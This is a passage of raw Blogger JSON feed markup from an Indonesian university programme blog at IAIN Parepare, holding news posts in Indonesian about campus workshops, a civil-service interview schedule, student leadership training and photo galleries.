src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0200-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9340\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0193-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9339\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9338\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9337\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0128-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9336\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0097-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9335\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0095-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9334\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0087-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9333\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0072-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9332\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9331\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9330\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0064-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9329\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0056-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7842015347657822226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html","title":"Galeri Foto, Benchmarking di Dua Kampus Ternama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9163660547013004434"},"published":{"$t":"2018-12-18T01:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:08.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_57\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-1.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]Jadwal skb wawancara Sesi 1[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr style=\"padding-left: 30px;\" \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_67\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-1-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 1[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_7\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-2.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB wawancara Sesi 2[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_21\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-2-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 2[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003ETTD\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003EPanitia Pelaksana\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9163660547013004434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html","title":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1413370803065913798"},"published":{"$t":"2018-11-27T18:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:11.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPusat Pendidikan dan Pelatihan (Pusdiklat) Kementerian Agama Republik Indonesia (RI) melaksanakan Diklat Di Wilayah Kerja (DDWK) tentang teknis penyusunan Standar Operasional Prosedur (SOP).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare menjadi salah satu lokasi pelaksanaan Diklat selain Kendari dan Bengkulu. Sebanyak 30 peserta Diklat yang terdiri dari berbagai perwakilan ASN (Aparatur Sipil Negara) dari setiap unit yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarafah, Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare mengungkapkan diklat ini dilakukan sebagai upaya peningkatan kompetensi ASN.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana teman-teman meningkatkan komptensi, karena setiap ASN dituntut meningkatkan kompetensi. Salah satu caranya dengan mengikuti Diklat ini,\" ucap Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9223\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0075-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Musyarafah mengajak peserta Diklat agar memanfatkan kesempatan ini dengan baik.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Luar biasa sekali kita di Parepare ada kunjungan khusus, bagaimana pengembangan sumber daya yang ada di perguruan tinggi ini. Tentu kita harus tangkap peluang dan kesempatan yang sudah diberikan Pusdiklat,\" tambahnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai tanggal 26 hingga 30 November 2018 di lantai lima Aula Perpustakaan IAIN Parepare. Kegiatan Diklat dibuka secara resmi oleh Drs. H. Saeroji, MM (Kepala Pusdiklat Tenaga Administrasi Badan Litbang dan Diklat Kementerian Agama RI) yang dirangkaikan dengan penandatanganan Memorandum of Understanding (MoU).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9216\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0109-300x193.jpg\" alt=\"\" width=\"300\" height=\"193\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita harus tata dari awal baik dari tata kelola maupun dari akademisnya, untuk itu pada kesempatan ini kita akan melakukan MoU. MoU ini merupakan dasar kita nanti untuk pengembangan kerjasama,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9217\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0145-300x230.jpg\" alt=\"\" width=\"300\" height=\"230\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9218\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9218 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Plt. Wakil Rektor I Muhammad Djunaidi saat menandatangani MoU[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1413370803065913798\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html","title":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1834080736034784279"},"published":{"$t":"2018-11-22T06:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram Studi Manajemen Zakat dan Wakaf jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop manajemen Zakat dan Wakaf di Aula IAIN Parepare, Rabu (21\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9196\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Hj. Sunuwati  mengungkapkan workshop yang dihadiri ratusan peserta ini dilaksanakan guna memberi edukasi yang intensif melalui  tema membincang zakat dan wakaf dalam bingkai pemikiran Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Diharapkan mahasiswa mampu memiliki pengetahuan tentang dasar pemikiran zakat yang kemudian bisa diaplikasikan dalam praktik terutama manajemen pengelolaan dan teknik perhitungan zakat,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9192\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0187-300x189.jpg\" alt=\"\" width=\"300\" height=\"189\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengahadirkan Prof. Dr. H. M. Qasim Mathar, M. A, sebagai salah satu narasumber, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengakui pemikiran narasumber yang sangat luar biasa. \"Beliau adalah tokoh yang moderat dan pluralis, tokoh yang dibutuhkan di era mileneal,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9193\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0202-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad yang juga menjadi narasumber pada kegiatan tersebut mengajak peserta untuk tidak mudah memberi penilain (judge) kepada orang lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemikiran-pemikiran yang beliau hasilkan kadang tidak mampu dicerna oleh mereka pada zaman itu sehingga mereka menganggap bahwa beliau adalah tokoh kontroversi padahal setelah kita lihat perkembangan, apa yang beliau katakan 1 atau 2 tahun yang lalu ternyata baru terbukti pada saat ini. Jadi jangan cepat memberi penilaian tetapi kajilah, analisislah, semua apa yang disampaikan oleh narasumber kita ini,\" pesannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, sebagai Rektor IAIN Parepare Ahmad juga mengungkapkan akan mengambil kebijakan untuk membentuk lembaga pengelolah zakat profesi karyawan dan dosen dalam lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9194\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0231-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Professor Qasim Mathar mengajak para peserta workshop agar bepikir kreatif serta pentingya bemitra dengan Saintek. \"Tidak ada gunanya spanduk, slogan, tagline kalau saudara tidak bekerja dengan saintek. Sains dan Teknologi (Saintek) yang bisa mengubah semuanya termasuk keyakinan-keyakinan keagamaan. Kalau kita tidak bermitra dengan Saintek maka pandangan keagaamaan kita pastilah akan tetap mundur,\" jelas Professor Qasim.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1834080736034784279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html","title":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-447947192650739241"},"published":{"$t":"2018-10-19T17:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Latihan Kepemimpinan dan Pengembangan Karakter Mahasiswa (LKPKM) tahun 2018 dibuka secara resmi di gedung Auditorium IAIN Parepare, Kamis (18\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dilaksanakan oleh Dewan Mahasiswa (Dema) Institut Agama Islam Negeri (IAIN) Parepare. LKPKM merupakan kegiatan tahunan yang diikuti oleh mahasiswa IAIN Parepare khususnya mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 860 peserta mengikuti kegiatan LKPKM yang mengusung tema Membangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa yang Sadar akan Tanggungjawab Sosial. Kegiatan tersebut akan berlangsung mulai 18 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9082\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0323-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun dari jumlah keseluruhan mahasiswa baru tidak semuanya mengikuti LKPKM. Namun Ketua Dema IAIN Parepare Muhammad Arafah  melihat, mahasiswa yang memutuskan pilihan untuk mendaftarkan diri sebagai peserta LKPKM 2018 merupakan satu langka kemajuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Maka kalianlah yang sampai pada titik ini, apa poin pertama yang kalian sudah dapatkan? Kalian sudah mampu berbeda dengan teman-teman seperjuangan kalian, satu langkah lebih maju,\" ucapnya saat memberi sambutan di hadapan ratusan peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9084\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0322-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana Tugas Wakil Rektor III bidang Kemahasiswaan dan Kerjasama, Dr. Abu Bakar Juddah melihat kegiatan LKPKM merupakan salah satu upaya untuk mempersiapkan diri sebagai pemimpin masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah dilahirkan bersama potensi itu tapi untuk mengimplementasikan potensi menjadi kompetensi tentulah tidak semudah membalikkan telapak tangan harus melalui sejumlah langkah-langkah di antaranya melalui pelatihan-pelatihan yang kalian ikuti seperti ini,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9085\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9085 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/18_10-b-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Dr. Abu Bakar Juddah, M. Si (Plt. Wakil Rektor III)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Abu Bakar Juddah juga mengingatkan kepada peserta akan pentingnya kedisiplinan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam diri kita, kita ini adalah pemimpin paling tidak memimpin diri kita menjadi orang yang disiplin karena kedisiplinan mengantar kita ke pintu kesuksesan. Kalau Anda tidak disiplin belajar, mengikuti perkuliahan tentulah amburadul. Tapi kalau disiplin, Insyaa Allah akan mengatar kalian mencapai cita-cita,\" jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Kita tidak mampu memprediksi masa depan kita, kita hanya mampu menata. Apa yang kalian lakukan hari ini merupakan bagian dari penataan masa depan\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Juddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EPlt. Wakil Rektor III Bidang Kemahasiswaan dan Kerjasama, IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/447947192650739241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html","title":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2637001041776391696"},"published":{"$t":"2018-10-10T06:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"},"content":{"type":"html","$t":"IAIN Parepare--- Setelah penganugerahan penghargaan kepada sejumlah guru honorer berdedikasi, penganugerahan terhadap alumni Tarbiyah IAIN Parepare, penganugerahan TPA (Taman Pendidikan Anak) se-kota Parepare dan penganugerahan mahasiswa berprestasi akademik pada pembukaan kuliah strata (S1) IAIN Parepare, panitia Tarbiyah Award 2018 kembali melaksanakan rangkaian kegiatan Tarbiyah Award yakni workshop desain media pembelajaran berbahan limbah (09\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan workshop dilaksanakan di gedung Auditorium IAIN Parepare, dirangkaikan dengan presentasi dari beberapa tim yang masuk dalam kategori tiga besar pada lomba desain media pembelajaran  berbahan dasar limbah. Dari tiga tim tersebut, tim dari IAIN Bone berhasil meraih juara 1, disusul juara 2 dari tim IAIN Palopo dan juara 3 dari tim IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9011\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9011 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Tim IAIN Bone saat presentasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadir sebagai pemateri dalam workhshop tersebut, Dr. Ir. Nurlita Pertiwi, M.T (Ketua Prodi S3 Pendidikan Kependudukan dan Lingkungan Hidup Pascasarjana UNM), Dr. Ali Halidin, M. Pd. I (Dosen IAIN Parepare) dan Mustadirham, S. Pd (Dinas Pendidikan dan Kebudayaan kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9013\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9013 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/7b0ccf99-7950-468f-8fdc-eebdbd15be51-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Tema workshop: \u003Cem\u003ESelamatkan Lingkungan dengan Kreativitasmu\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKetua jurusan Tarbiyah dan Adab IAIN Parepare, Bahtiar mengungkapkan pelaksanaan Tarbiyah Award merupakan yang ke delepan dan senantiasa dilakukan pengembangan. ”Kegiatan Tarbiyah Award yang ke delapan ini disamping mengembangkan kapasitas akademik mahasiswa, ini juga adalah penguatan kekeluargaan kita,” ungkapnya.\u003Cbr\/\u003EHal tersebut dibuktikan dengan hadirnya delegasi tim dan dosen pendamping dari IAIN Bone dan IAIN Palopo yang dapat memperkuat silaturahmi antar perguruan tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9009\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/4-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKegiatan Workshop dibuka langsung oleh Pelaksana tugas (Plt) Wakil Rektor II bidang Akademik dan Kelembagaan, Muhammad Djunaidi.\u003Cbr\/\u003EWakil Rektor I, melihat adanya perbedaan jika tenaga pendidik menggunakan media pembelajaran. “Dalam sebuah proses pembelajaran antara menggunakan media dengan tidak menggunakan media, tingkat ketahanannya jauh berbeda. Outputnya jauh lebih bagus dibandingkan dengan yang tidak menggunakan media pembelajaran,” jelas Wakil Rektor I, Muhammad Djunaidi sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9010\" 